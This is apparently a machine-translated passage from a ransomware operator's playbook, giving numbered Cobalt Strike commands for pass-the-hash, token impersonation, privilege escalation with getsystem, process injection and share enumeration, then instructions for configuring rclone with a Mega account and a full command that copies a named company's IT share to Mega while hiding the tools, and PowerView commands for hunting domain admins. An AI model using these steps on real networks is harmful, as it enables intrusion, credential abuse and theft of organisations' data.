 the admin
5) If we found the login and hash domain of the admin and at the same time we could not hash the
hash, we make the following command pth Domain \ Admin pass (in the form of a hash), using the
command shell dir \\ ip or hostname \ c $ we will check access to the server or workstation
6) If we find the login \ pass domain of the admin or polzak, we can equip his token, the command looks
like this make_token Domain \ Admin Pass, if you want to withdraw the token, the command rev2self
7) If the session has a system process, using the getsystem command, you can raise the system rights to
the session, paragraph (4)
8) Also, do not forget to watch the processes using the ps command, there you can find the user,
migrate to his process> Explore> Process list> then select the user process (the user must be different,
not the one on the session) and click inject, select SSL listener
9) After migrating to a new user, you also need to remove the balls to see where you can break with him
10) When you shoot balls, then at the end of the withdrawal in the C: \ ProgramData directory and there
is sh.txt or shares.txt, download, see how many "remote admin" there are in the text editor, if there are
more than one, it means that access is on another computer
mega
lukas.kastro@yand
cmd go to the directory where rclone.exe is located run rclone.exe using the command: rclone config
then select new remote in the menu that appears we call it mega then we enter mega again after that
we enter the mail address mega after he asks for his pass to enter or generate we choose our letter 'Y'
the pass will not appear on insertion, however, it is still inserted there after creating the config, we are
thrown into the main menu and we exit the clone. then we enter this command rclone.exe config show
it will show the config itself that we created we copy it and create the rclone.conf file where we put this
info. after we found the balls we are interested in, we load the exe and the config on the target machine
with the rights, we hide the config and the exe so that they are not found go to the executable directory
and give the command: shell rclone.exe copy "\\ envisionpharma.com \ IT \ KLSHARE" Mega: Finanse -q
--ignore-existing --auto-confirm --multi-thread-streams 12 --transfers 12 where: \\ envisionpharma.com
1. make a list of targets
1.1 We open ad_users, we are looking for who we are potentially interested in: admin / engineer /
inform technologists / IT
take account logins from sAMAccountName
1.2 We take a list of domain admins
1.3 put the first and second in the list.txt file
2. Load power view.
2.1 powershell-import _ / home / user / soft / powerview / view.ps1_
2.1 - comment: importing power view from /home/user/soft/powerview/view.ps1
2.3 Cutting in hunting
2.3.1
psinject 1884 x64 Invoke-UserHunter -Threads 20 -UserFile C: \ ProgramData \ list.txt >> C: \